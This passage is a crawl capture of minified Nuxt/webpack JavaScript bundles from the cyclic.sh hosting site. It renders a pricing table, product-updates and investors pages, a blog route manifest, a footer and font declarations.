lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Hourly Limit")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("None - Unlimited")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Compute")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("1024 MB RAM")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Autoscaling")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("100 x 1024 MB")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("API Requests")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("1000 / month / app")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Languages")]),t._v(" "),e("div",{staticClass:"text-end"},[e("p",{staticClass:"text-white text-end"},[t._v("JavaScript")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("TypeScript")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("Python")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("Go")])])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Integrated Database")]),t._v(" "),e("p",{staticClass:"text-white"},[t._v("1 GB (AWS DynamoDB)")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Integrated Object Storage")]),t._v(" "),e("p",{staticClass:"text-white"},[t._v("1 GB (AWS S3)")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Edge Locations")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("Closest of 18+ Regions")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Smart Caching")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("300+ Locations")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Precision Cron")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("3 jobs / app")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Logs History - Application")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("7 Days")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Logs History - Network")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("7 Days")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("SSL Certificates")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("✓")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Custom Subdomains")]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("✓")])]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"flex items-center justify-between gap-10 lg:gap-20"},[e("p",{staticClass:"text-neutral-300"},[t._v("Build on "),e("code",[t._v("git push")])]),t._v(" "),e("p",{staticClass:"text-white text-end"},[t._v("✓")])])])}],!1,null,"c506bf00",null);e.default=component.exports;installComponents(component,{Pill:n(537).default,Brand:n(152).default})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/348feab.js
body_size: 623
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[37,13,26],{537:function(t,e,l){"use strict";l.r(e);var n={props:{text:{type:String,required:!0}}},r=l(39),component=Object(r.a)(n,(function(){var t=this;return(0,t._self._c)("div",{staticClass:"border !border-neutral-700 rounded-full px-3 py-1.5 text-sky-500 text-sm font-medium w-max text-center"},[t._v("\n  "+t._s(t.text)+"\n")])}),[],!1,null,null,null);e.default=component.exports},625:function(t,e,l){"use strict";l.r(e);var n={data:function(){return{updates:[],loading:!1}}},r=l(39),component=Object(r.a)(n,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section space-y-12"},[e("div",{staticClass:"common-section pt-20"},[e("Pill",{attrs:{text:"Don't miss a thing"}}),t._v(" "),t._m(0)],1),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"grid grid-cols-1 xl:grid-cols-4 gap-8"},[t._m(1),t._v(" "),e("div",{staticClass:"col-span-1 xl:col-span-3 space-y-10"},[t.loading?e("div",{staticClass:"text-sm"},[t._v("Loading updates...")]):t.updates.length?t._l(t.updates,(function(l){return e("div",{key:l.key,staticClass:"space-y-6 border-b border-white/10 pb-6"},[e("div",{staticClass:"space-y-2"},[e("div",{staticClass:"pb-2"},[l.props.image?e("NuxtImg",{staticClass:"w-96 h-auto rounded-xl",attrs:{format:"webp",loading:"lazy",src:l.props.image,alt:l.props.title}}):t._e()],1),t._v(" "),e("h3",{staticClass:"text-3xl font-semibold"},[t._v(t._s(l.props.title))]),t._v(" "),e("p",{staticClass:"text-sky-500 text-sm"},[t._v("\n              "+t._s(new Date(l.props.published).toDateString())+"\n            ")])]),t._v(" "),e("div",{staticClass:"prose prose-lg prose-invert",domProps:{innerHTML:t._s(t.$md.render(l.props.content||""))}})])})):e("div",{staticClass:"text-sm text-neutral-400"},[t._v("\n        No updates are available right now.\n      ")])],2)])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center capitalize"},[t._v("\n        product updates\n      ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n        Stay up to date with the latest product updates.\n      ")])])},function(){var t=this._self._c;return t("div",{staticClass:"col-span-1 sticky top-24 h-max py-2 px-4 border !border-neutral-700 bg-neutral-800/10 rounded-full xl:!border-0 xl:!p-0 xl:bg-transparent"},[t("span",{staticClass:"font-semibold capitalize"},[this._v("all")])])}],!1,null,null,null);e.default=component.exports;installComponents(component,{Pill:l(537).default})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/static/1763572391/manifest.js
body_size: 246
content:
__NUXT_JSONP__("manifest.js", {routes:["\u002F","\u002Finvestors","\u002Fsign-up","\u002Fupdates","\u002Fvs-heroku","\u002Fterms-of-service","\u002Fprivacy-policy","\u002Fblog","\u002Fpricing","\u002Fposts\u002Fcyclic-is-shutting-down","\u002Fposts\u002Fbuild-a-linktree-clone-on-cyclic","\u002Fposts\u002Fhow-a-phishing-scampage-works","\u002Fposts\u002Fthe-unbuilt-software-trap","\u002Fposts\u002Fmanaging-service-account-credentials-json-files","\u002Fposts\u002Fdeploying-static-sites","\u002Fposts\u002Ftake-your-file-system-to-the-cloud","\u002Fposts\u002Fcommon-mistakes-for-first-time-deploy","\u002Fposts\u002Ftalking-about-failure","\u002Fposts\u002Fhow-to-build-a-telegram-bot","\u002Fposts\u002Fhow-to-get-your-first-developer-job","\u002Fposts\u002Fhow-to-fail-at-serverless-serverless-is-stateless","\u002Fposts\u002Fthe-modern-refresher-to-react-development-in-2022","\u002Fposts\u002F6-command-line-tools-all-experts-know","\u002Fposts\u002Fhow-to-pass-9-aws-certifications-in-14-months","\u002Fposts\u002Fconsiderations-for-serverless-active-active-routing","\u002Fposts\u002Fthe-vc-business-model-and-why-vcs-invest","\u002Fposts\u002Fits-always-sunny-in-us-east-1","\u002Fposts\u002Fhow-to-go-from-0-to-1","\u002Fposts\u002Faws-s3-why-sometimes-you-should-press-the-100k-dollar-button","\u002Fposts\u002Fdads-advice-for-how-to-live","\u002Fposts\u002Fwrite-shitty-code","\u002Fposts\u002Fi-made-the-same-app-3-times-in-3-different-frameworks-heres-what-i-learned","\u002Fposts\u002Fusers-are-the-best-feature","\u002Fposts\u002Ftechnical-debt-a-field-guide","\u002Fposts\u002Faws-tools-suck","\u002Fposts\u002Fangellist-roll-up-vehicle-why-what-and-how","\u002Fposts\u002Faws-budget-alerts-based-on-cost","\u002Fposts\u002Fwhy-i-started-cyclic","\u002Fposts\u002Fhow-to-debug","\u002Fposts\u002Fwe-sound-like-idiots-when-we-talk-about-technical-debt"]})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/static/1763572391/investors/payload.js
body_size: -305
content:
__NUXT_JSONP__("/investors", {data:[{_img:{"/_ipx/w_128,f_webp/images/default-monochrome-white.svg":"\u002F_nuxt\u002Fimage\u002F31b4be.webp"}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/59b16a0.js
body_size: 2499
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[30,4,13,26],{537:function(t,e,n){"use strict";n.r(e);var r={props:{text:{type:String,required:!0}}},o=n(39),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)("div",{staticClass:"border !border-neutral-700 rounded-full px-3 py-1.5 text-sky-500 text-sm font-medium w-max text-center"},[t._v("\n  "+t._s(t.text)+"\n")])}),[],!1,null,null,null);e.default=component.exports},539:function(t,e,n){var content=n(548);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(69).default)("0f62fbbe",content,!0,{sourceMap:!1})},547:function(t,e,n){"use strict";n(539)},548:function(t,e,n){var r=n(68)((function(i){return i[1]}));r.push([t.i,".top-gradient[data-v-24869cd4]{top:0;right:0}.wide[data-v-24869cd4]{margin-left:0;margin-right:0;padding-left:60px;padding-right:60px}",""]),r.locals={},t.exports=r},555:function(t,e,n){"use strict";n.r(e);var r=n(19),o=(n(54),{methods:{sign_up:function(t,e){return Object(r.a)(regeneratorRuntime.mark((function n(){var r;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,r=parseInt(e.timeStamp/1e3),n.next=4,gtag("event","cta_full_stack_serverless_apps",{event_label:window.location.href,event_category:"sign_up",value:r,page:window.location,session_seconds:r,event_callback:function(){window.location=t}});case 4:n.next=9;break;case 6:n.prev=6,n.t0=n.catch(0),window.location=t;case 9:case"end":return n.stop()}}),n,null,[[0,6]])})))()}}}),d=(n(547),n(39)),component=Object(d.a)(o,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section"},[e("div",{staticClass:"common-section border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-10"},[e("h2",{staticClass:"text-4xl font-bold"},[t._v("\n      Full Stack Serverless Apps\n    ")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("\n      Deploy a full stack serverless app on cyclic in seconds. Bring your own repo or fork and install a starter from\n      our library:\n    ")]),t._v(" "),e("div",{staticClass:"flex flex-col md:flex-row items-center md:justify-center gap-3 w-full"},[e("a",{staticClass:"bg-primary text-white capitalize flex items-center justify-center rounded-xl px-4 py-3 gap-2 hover:no-underline hover:scale-105 transition w-full md:w-max",attrs:{href:"https://app.cyclic.sh/api/login"},on:{click:function(e){return t.sign_up("https://app.cyclic.sh/api/login?utm_source=www&utm_medium=web&utm_campaign=cta",e)}}},[t._v("\n        Deploy on Cyclic 🚀\n      ")]),t._v(" "),e("a",{staticClass:"border !border-neutral-700 text-white capitalize flex items-center justify-center rounded-xl px-4 py-3 gap-2 hover:no-underline hover:!border-white transition w-full md:w-max",attrs:{href:"https://docs.cyclic.sh/docs/intro"}},[t._v("Read the Docs 📒")])])])])}),[],!1,null,"24869cd4",null);e.default=component.exports},572:function(t,e,n){var content=n(593);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(69).default)("32253591",content,!0,{sourceMap:!1})},592:function(t,e,n){"use strict";n(572)},593:function(t,e,n){var r=n(68)((function(i){return i[1]}));r.push([t.i,"p strong[data-v-358de7d6]{color:orange}.hero[data-v-358de7d6]{margin-top:30px;margin-bottom:30px}h1[data-v-358de7d6]{max-width:800px;margin-bottom:0;font-size:65px;line-height:1.15em}.hero-images[data-v-358de7d6]{margin-top:30px;margin-bottom:30px}.vs-images[data-v-358de7d6]{display:grid;grid-template-columns:auto 55px auto;place-items:center}.vs-image[data-v-358de7d6]{max-width:150px;max-height:150px}.vs-text[data-v-358de7d6]{vertical-align:middle;font-size:40px;align-self:center;text-align:center}.feature-matrix .header[data-v-358de7d6]{background:#2e59c7;padding-top:1rem;padding-bottom:1rem;border-radius:5px 5px 0 0;font-size:1.5rem;text-align:left}.feature-matrix .row[data-v-358de7d6]:not(.header){padding-top:.75rem;padding-bottom:.75rem;border:1px solid hsla(0,0%,100%,.5)}.feature-matrix .row[data-v-358de7d6]:not(.header):last-child{border-radius:0 0 5px 5px}@media screen and (max-width:767px){.feature-matrix .header[data-v-358de7d6]{font-size:1.2rem}.feature-matrix .row[data-v-358de7d6]:not(.header){font-size:1rem;padding-top:1rem;padding-bottom:1rem}}@media screen and (max-width:576px){.feature-matrix .header[data-v-358de7d6]{font-size:1.1rem}.feature-matrix .row[data-v-358de7d6]:not(.header){padding-top:1rem;padding-bottom:1rem}}.row .col[data-v-358de7d6]{text-align:left}.footnote[data-v-358de7d6]{padding-left:5px;padding-right:5px}.spacer-16[data-v-358de7d6]{min-height:16;max-height:16;min-width:16;max-width:16}.spacer-32[data-v-358de7d6]{min-height:32px;max-height:32px;min-width:32px;max-width:32px}.spacer-64[data-v-358de7d6]{min-height:64px;max-height:64px;min-width:64px;max-width:64px}",""]),r.locals={},t.exports=r},622:function(t,e,n){"use strict";n.r(e);var title="Investors | cyclic.sh",r={head:{title:title,meta:[{hid:"title",name:"title",content:title},{hid:"og:title",property:"og:title",content:title},{hid:"twitter:title",name:"twitter:title",content:title},{hid:"og:description",property:"og:description",content:""},{hid:"twitter:description",name:"twitter:description",content:""},{hid:"description",name:"description",content:""}]}},o=(n(592),n(39)),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section"},[e("b-container",{staticClass:"pt-20 space-y-12"},[e("div",{staticClass:"common-section"},[e("Pill",{attrs:{text:"Invest in Cyclic"}}),t._v(" "),e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center capitalize"},[t._v("\n            Investors\n          ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n            Cyclic is the future of cloud.\n          ")])])],1),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("b-row",[e("b-col",{attrs:{lg:"1"}}),t._v(" "),e("b-col",{staticClass:"space-y-4 text-lg",attrs:{md:"7",lg:"5","align-self":"center"}},[e("div",{staticClass:"spacer-32"}),t._v(" "),e("h4",{staticClass:"text-2xl font-bold"},[t._v("Software is changing")]),t._v(" "),e("p",[t._v("\n          New cloud native "),e("strong",[t._v("serverless infrastructures")]),t._v(" are enabling flexible global scale applications.\n          They have "),e("strong",[t._v("zero cost at rest")]),t._v(" and are priced to match cost to value.\n          Innovative organizations are adopting these technologies despite complexity of tooling, design and orchestration.\n        ")]),t._v(" "),e("div",{staticClass:"spacer-32"}),t._v(" "),e("h4",{staticClass:"text-2xl font-bold"},[t._v("Lower barriers - faster time to market")]),t._v(" "),e("p",[t._v("\n          Without the support of a platform team, an individual developer lacks access to this massive potential.\n          The global community of developers will "),e("a",{attrs:{href:"https://dashboard.slashdata.co/",target:"_blank"}},[t._v("nearly double in the next 6 years")]),t._v(".\n          Cyclic eliminates barriers to meet developers where they are. So even the most junior developer can take advantage of these technologies.\n        ")]),t._v(" "),e("div",{staticClass:"spacer-32"}),t._v(" "),e("h4",{staticClass:"text-2xl font-bold"},[t._v("A good start and yet so much more to do")]),t._v(" "),e("p",[t._v("\n          Over "),e("strong",[t._v("50,000 developers have found us")]),t._v(" and signed up and thousands use Cyclic on a daily basis.\n        ")]),t._v(" "),e("p",[t._v("\n          We started with\n          Javascript/Node.js "),e("strong",[t._v("full stack apps")]),t._v(", but our vision extends well beyond that. We are a small\n          team, crazy enough to think we will empower the next 20 million developers and are experienced enough to know\n          we can't do it alone.\n          "),e("br")]),t._v(" "),e("p",[t._v("\n          Join us on our journey.\n        ")])]),t._v(" "),e("b-col",{attrs:{lg:"1"}})],1)],1),t._v(" "),e("CtaFullStackApps")],1)}),[],!1,null,"358de7d6",null);e.default=component.exports;installComponents(component,{Pill:n(537).default,CtaFullStackApps:n(555).default})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/2154e31.js
body_size: 14976
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{152:function(t,e,r){"use strict";r.r(e);r(95);var o={name:"Brand",props:["hideText","small"]},n=r(39),component=Object(n.a)(o,(function(){var t=this,e=t._self._c;return e("nuxt-link",{staticClass:"flex items-center gap-2 cursor-pointer",attrs:{to:"/"}},[e("svg",{class:"".concat(t.small?"h-5":"h-10"," w-auto"),attrs:{viewBox:"0 0 46 95",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{staticClass:"fill-primary dark:fill-white",attrs:{d:"M0 39.4075H22.2347L33.0741 46.4445H11.1173L0 39.4075Z"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M2.11108 28.8518H22.9265L33.074 46.4444H12.5188L2.11108 28.8518Z","fill-opacity":"0.75"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M4.9259 18.2964H23.849L33.0741 46.4445H14.3875L4.9259 18.2964Z","fill-opacity":"0.65"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M8.44446 8.44434H25.0022L33.0741 46.4443H16.7233L8.44446 8.44434Z","fill-opacity":"0.4"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M11.963 0H26.1553L33.0741 46.4444H19.0591L11.963 0Z","fill-opacity":"0.25"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M45.037 55.5925H22.8023L11.9629 48.5555H33.9197L45.037 55.5925Z"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M42.9258 66.1482H22.1104L11.9629 48.5556H32.5181L42.9258 66.1482Z","fill-opacity":"0.75"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M40.111 76.7036H21.1879L11.9629 48.5555H30.6495L40.111 76.7036Z","fill-opacity":"0.65"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M36.5925 86.5557H20.0348L11.9629 48.5557H28.3137L36.5925 86.5557Z","fill-opacity":"0.4"}}),t._v(" "),e("path",{staticClass:"fill-white",attrs:{d:"M33.074 95H18.8817L11.9629 48.5556H25.9779L33.074 95Z","fill-opacity":"0.25"}})]),t._v(" "),t.hideText?t._e():e("span",{staticClass:"!font-display font-semibold text-2xl text-white"},[t._v("cyclic")])])}),[],!1,null,null,null);e.default=component.exports},154:function(t,e,r){"use strict";var o=r(284),n=r.n(o);r(529),r(530),r(531);e.a=n.a},195:function(t,e,r){"use strict";r.r(e);r(22);var o={props:{name:{type:String,required:!0},path:{type:String,required:!0}}},n=r(39),component=Object(n.a)(o,(function(){var t=this;return(0,t._self._c)("nuxt-link",{staticClass:"capitalize text-sm text-neutral-300 hover:text-white transition",attrs:{to:t.path}},[t._v("\n  "+t._s(t.name)+"\n")])}),[],!1,null,null,null);e.default=component.exports},248:function(t,e,r){var content=r(387);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("72309ff6",content,!0,{sourceMap:!1})},285:function(t,e,r){"use strict";r.r(e);var o=r(39),component=Object(o.a)({},(function(){var t=this,e=t._self._c;return e("footer",{staticClass:"border-t border-white/20 py-16 px-6 sm:px-0 bg-black/20 backdrop-blur"},[e("div",{staticClass:"flex flex-col md:flex-row gap-20 justify-between max-w-6xl mx-auto"},[e("div",{staticClass:"flex flex-wrap gap-16 sm:gap-20"},[e("div",{staticClass:"space-y-4"},[e("h4",{staticClass:"text-base font-semibold"},[t._v("Company")]),t._v(" "),e("div",{staticClass:"flex flex-col gap-3 text-xs"},[e("nuxt-link",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition",attrs:{to:"/pricing"}},[t._v("\n            Pricing\n          ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition",attrs:{to:"/blog"}},[t._v("\n            Blog\n          ")]),t._v(" "),e("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition",attrs:{href:"https://docs.cyclic.sh/",target:"_blank",rel:"noopener"}},[t._v("\n            Documentation\n          ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition",attrs:{to:"/terms-of-service"}},[t._v("\n            Terms of Service\n          ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition",attrs:{to:"/privacy-policy"}},[t._v("\n            Privacy Policy\n          ")])],1)]),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"space-y-4"},[e("h4",{staticClass:"text-base font-semibold"},[t._v("Products")]),t._v(" "),e("div",{staticClass:"flex flex-col gap-3 text-xs"},[e("nuxt-link",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition",attrs:{to:"/vs-heroku"}},[t._v("\n            vs Heroku\n          ")]),t._v(" "),e("nuxt-link",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition",attrs:{to:"/updates"}},[t._v("\n            Product Updates\n          ")])],1)])]),t._v(" "),e("div",{staticClass:"flex flex-col gap-6"},[e("nuxt-link",{attrs:{"data-ix":"logo",to:"/","aria-current":"page"}},[e("NuxtImg",{staticClass:"h-auto",attrs:{format:"webp",src:"/images/default-monochrome-white.svg",loading:"lazy",alt:"cyclic logo",width:"128"}})],1),t._v(" "),e("p",{staticClass:"text-sm text-neutral-400"},[t._v("\n        © 2021-"+t._s(1900+(new Date).getYear())+" "),e("a",{staticClass:"w--current",attrs:{href:"/","aria-current":"page"}},[t._v("Cyclic Software")])])],1)])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-4"},[e("h4",{staticClass:"text-base font-semibold"},[t._v("Share")]),t._v(" "),e("div",{staticClass:"flex flex-col gap-3 text-xs"},[e("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://github.com/cyclic-software",target:"_blank",rel:"noopener"}},[t._v("\n            GitHub "),e("i",{staticClass:"fab fa-github"})]),t._v(" "),e("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://discord.cyclic.sh",target:"_blank",rel:"noopener"}},[t._v("\n            Discord "),e("i",{staticClass:"fab fa-discord"})]),t._v(" "),e("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://twitter.com/cyclic_sh",target:"_blank",rel:"noopener"}},[t._v("\n            Twitter "),e("i",{staticClass:"fab fa-twitter"})]),t._v(" "),e("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://www.linkedin.com/company/cyclic-software/about",target:"_blank",rel:"noopener"}},[t._v("\n            LinkedIn "),e("i",{staticClass:"fab fa-linkedin"})]),t._v(" "),e("a",{staticClass:"text-sm !no-underline text-neutral-400 hover:text-white transition flex items-center gap-2.5",attrs:{href:"https://www.youtube.com/@CyclicSh",target:"_blank",rel:"noopener"}},[t._v("\n            Youtube "),e("i",{staticClass:"fab fa-youtube"})])])])}],!1,null,null,null);e.default=component.exports;installComponents(component,{Footer:r(285).default})},300:function(t,e,r){"use strict";var o={head:function(){return{link:[{hid:"canonical",rel:"canonical",href:"https://www.cyclic.sh".concat(this.$route.path)}],meta:[{hid:"og:url",property:"og:url",content:"https://www.cyclic.sh".concat(this.$route.path)},{hid:"twitter:url",name:"twitter:url",content:"https://www.cyclic.sh".concat(this.$route.path)},{hid:"twitter:domain",name:"twitter:domain",content:"https://www.cyclic.sh"}]}}},n=r(39),component=Object(n.a)(o,(function(){var t=this,e=t._self._c;return e("div",{attrs:{id:"app"}},[e("Menu"),t._v(" "),e("Nuxt"),t._v(" "),e("Footer")],1)}),[],!1,null,null,null);e.a=component.exports;installComponents(component,{Menu:r(533).default,Footer:r(285).default})},301:function(t,e,r){"use strict";var o={},n=r(39),component=Object(n.a)(o,(function(){return(0,this._self._c)("Nuxt")}),[],!1,null,null,null);e.a=component.exports},305:function(t,e,r){r(306),t.exports=r(307)},355:function(t,e,r){var content=r(356);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("4d2043b5",content,!0,{sourceMap:!1})},356:function(t,e,r){var o=r(68)((function(i){return i[1]}));o.push([t.i,'@font-face{font-family:"Titillium Web";font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPFcZTIAOhVxoMyOr9n_E7fdMbewI1Db5ycm2A2xcCP.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPFcZTIAOhVxoMyOr9n_E7fdMbewI1DYZycm2A2xQ.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPFcZTIAOhVxoMyOr9n_E7fdMbepI5Db5ycm2A2xcCP.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPFcZTIAOhVxoMyOr9n_E7fdMbepI5DYZycm2A2xQ.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPAcZTIAOhVxoMyOr9n_E7fdMbWAaxWTL6RsVo_.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPAcZTIAOhVxoMyOr9n_E7fdMbWD6xWTL6RsQ.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffAzHGIVzY5abuWIGxA.woff2) format("woff2");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffAzHGItzY5abuWI.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:"Titillium Web";font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffGjEGIVzY5abuWIGxA.woff2) 